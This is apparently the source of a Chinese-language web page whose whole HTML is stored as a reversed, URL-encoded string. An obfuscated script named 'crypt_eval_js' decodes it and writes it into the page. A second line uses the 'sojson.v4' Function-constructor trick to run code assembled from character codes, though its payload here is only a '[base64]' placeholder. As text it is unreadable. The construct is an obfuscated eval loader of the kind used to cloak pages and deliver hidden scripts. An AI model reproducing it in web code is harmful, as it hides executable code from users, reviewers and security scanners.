ugixdb.1pF2%F2%A3%sptth82%lruA3%egami-dnuorgkcabB7%revocgb32%D7%enonA3%yalpsidB7%wohs-cp.C2%wohs-diordna.D7%B3%FFF32%02%dilos02%xp102%A3%mottob-redrobB3%enonA3%noitaroced-txetB3%FFF32%A3%rolocB7%knilA3%a02%tf32%C2%revohA3%a02%tf32%C2%a02%tf32%D7%lamronA3%elyts-tnofB3%FFF32%A3%rolocB3%mer102%0A3%nigramB7%me02%tf32%D7%B3%92%4.C2%0C2%0C2%082%abgr02%xp102%xp102%A3%wodahs-txetB3%mer5.A3%mottob-nigramB3%mer5.A3%pot-nigramB7%p02%tf32%D7%mer4.1A3%ezis-tnofB3%retnecA3%ngila-txetB3%fff32%A3%rolocB3%mer2.57A3%htdiw-xamB3%002%mer5.1A3%gniddapB3%otua02%0A3%nigramB7%tf32%D7%D7%enonA3%yalpsidB7%ylno-ms-edih-x.D7%mer6.1A3%ezis-tnofB7%p02%parw-txet-db32%02%db32%D7%52%001A3%htdiwB3%xp01A3%mottob-nigramB7%a02%enil-db32%02%db32%D7%mer4.1A3%mottob-gniddapB3%mer4.1A3%pot-gniddapB7%enil-db32%02%db32%D7%52%08A3%ezis-dnuorgkcabB3%mer8A3%thgiehB7%a02%dh32%D7%mer202%A3%pot-gniddapB7%dh32%B7%92%xp146A3%htdiw-xam82%02%aidem04%D7%D7%otuaA3%htdiw-nimB3%52%94A3%htdiwB3%xp01A3%mottob-nigramB7%a02%enil-db32%02%db32%B7%92%xp387A3%htdiw-xam82%02%aidem04%D7%mer1A3%pot-nigramB3%tirehniA3%ngila-txetB3%dcdcdc32%A3%rolocB3%kcolbA3%yalpsidB7%llams02%p02%parw-txet-db32%02%db32%D7%mer8.1A3%ezis-tnofB3%enon02%0A3%redrobB3%52%001A3%htdiwB3%0A3%tfel-gniddapB3%0A3%mottob-nigramB7%p02%parw-txet-db32%02%db32%D7%retneCA3%smeti-ngilaB3%retnecA3%tnetnoc-yfitsujB3%52%001A3%thgiehB3%xelfA3%yalpsidB7%tnetnoc-txet-db.02%db32%D7%mer4.1A3%ezis-tnofB3%retnecA3%ngila-txetB3%fff32%A3%rolocB3%92%5.C2%0C2%0C2%082%abgrA3%roloc-dnuorgkcabB3%52%001A3%htdiwB3%mer5.A3%gniddapB3%0A3%tfelB3%0A3%mottobB3%0A3%thgirB3%0A3%potB3%etulosbaA3%noitisopB7%parw-txet-db32%02%db32%D7%52%001A3%htdiwB7%gmi02%b-gmi-db32%02%db32%D7%B3%neddihA3%wolfrevoB3%mer1A3%suidar-redrobB3%mer2.57A3%htdiw-xamB3%otua02%0A3%nigramB3%evitalerA3%noitisopB7%b-gmi-db32%02%db32%D7%mer61A3%thgiehB3%mer1A3%mottob-nigramB7%lianbmuht-ma.02%db32%D7%xp5A3%tfel-nigramB7%naps02%a02%enil-db32%02%db32%D7%mer4.1A3%ezis-tnofB3%007A3%thgiew-tnofB3%mer5.81A3%htdiw-nimB3%mer1A3%mottob-gniddapB3%mer1A3%pot-gniddapB7%a02%enil-db32%02%db32%D7%mer4.2A3%mottob-gniddapB3%mer4.2A3%pot-gniddapB7%enil-db32%02%db32%D7%0A3%gniddapB7%il02%lu02%db32%D7%ni5A3%htdiw-xamB3%retnec02%retnec02%taeper-on02%92%gnp.2v_hd_ogol82%lruA3%dnuorgkcabB3%mer01A3%thgiehB3%52%001A3%htdiwB3%otua02%0A3%nigramB3%kcolbA3%yalpsidB7%a02%dh32%D7%0A3%nigramB7%1h02%dh32%D7%B3%mer202%A3%pot-gniddapB7%dh32%D7%B3%neddihA3%x-wolfrevoB3%92%6.C2%0C2%0C2%082%abgrA3%roloc-dnuorgkcabB3%52%001A3%htdiwB3%desailaitnaA3%gnihtooms-tnof-tikbew-B3%tnatropmi12%fires-snasC2%ieH02%orciM02%iYnauQneWC2%CS02%KJC02%snaS02%otoNC2%CS02%snaS02%naH02%ecruoSC2%ieHaY02%tfosorciMC2%CS02%gnaFgniPC2%eueN02%acitevleHC2%tnoFmetsyScaMknilBC2%metsys-elppa-A3%ylimaf-tnofB7%ydobD7%B7%lmthE3%elytsC3%02%02%02%02%A0%E3%22%ssc.nim.iuezamaF2%sscF2%2.7.2F2%iuezamaF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%ferh02%22%teehselyts22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%gpj.T6fff3116814725a97434855417a19f71UF2%fkF2%moc.ndcila.20csF2%F2%A3%sptth22%D3%tnetnoc02%22%egamiA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%22%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%noitpircsedA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%22%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eltitA3%go22%D3%ytreporp02%atemC3%02%02%02%02%A0%E3%F2%02%22%F2%moc.gb-kpb.mF2%F2%A3%ptthD3%lruB3%lmthxD3%tamrof22%D3%tnetnoc02%22%tnega-selibom22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%02%22%F2%moc.gb-kpb.wwwF2%F2%A3%ptth22%D3%ferh02%22%lacinonac22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%2d09e032%22%D3%tnetnoc02%22%roloCeliT-noitacilppasm22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%tnetnoc02%22%egamIeliT-noitacilppasm22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%desopmocerp-noci-hcuot-elppa22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eltit-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%kcalb22%D3%tnetnoc02%22%elyts-rab-sutats-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%sey22%D3%tnetnoc02%22%elbapac-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%291x29122%D3%sezis02%22%noci22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%sey22%D3%tnetnoc02%22%elbapac-ppa-bew-elibom22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%02%22%mrofsnart-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%F2%22%ppaetis-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%22%tikbew22%D3%tnetnoc02%22%reredner22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%18%CB%FE%1A%A8%5E%D8%C9%6E%48%A9%7E%8A%4B%8E%89%CB%4E%B9%EB%4E%09%F8%6E%B8%F8%5E%19%DB%7E%7A%4A%5E%FB%9B%5E%AB%8B%4E%C8%CB%FE%C8%AA%9E%39%DB%4E%B8%C9%7E%28%7A%8E%48%A9%7E%4B%78%8E%18%E9%6E%18%08%3E%9B%EA%5E%58%68%5E%48%A9%7E%C8%FA%5E%0B%8B%4E%5A%BB%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%0B%F8%5E%3B%9B%5E%99%BA%7E%19%DB%7E%B8%C9%7E%28%7A%8E%FB%AB%7E%8A%C9%5E%19%2A%9E%68%7A%8E%9B%4B%8E%D8%58%5E%48%A9%7E%88%58%5E%68%2A%9E%38%09%7E%8A%58%5E%0A%08%9E%39%98%6E%E8%AB%4E%B9%A8%5E%4B%78%8E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%noitpircsed22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%19%2A%9E%68%7A%8E%9A%88%5E%F8%6A%7E%D8%B8%6E%AA%78%8E%7A%AB%4E%DB%B9%5E%C2%D8%B8%6E%AA%78%8E%D8%B8%6E%7B%18%5E%2B%4B%6E%A9%AB%4E%C2%19%2A%9E%68%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%2B%4B%6E%A9%AB%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%99%BA%7E%19%DB%7E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%19%2A%9E%68%7A%8E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C2%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%sdrowyek22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%gnpF2%egami22%D3%epyt02%22%noci22%D3%ler02%knilC3%02%02%02%02%A0%E3%eltitF2%C3%B9%EB%4E%09%F8%6E%6B%EA%5E%CA%B8%7E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%E3%eltitC3%02%02%02%02%A0%E3%22%egdeD3%EI22%D3%tnetnoc02%22%elbitapmoC-AU-X22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%22%onD3%elbalacs-resu02%C2%1D3%elacs-mumixam02%C2%1D3%elacs-laitini02%C2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%8-ftu22%D3%tesrahc02%atemC3%02%02%02%02%A0%E3%daehC3%A0%E3%22%sj-on22%D3%ssalc02%lmthC3%A0%E3%lmth02%epytcod12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>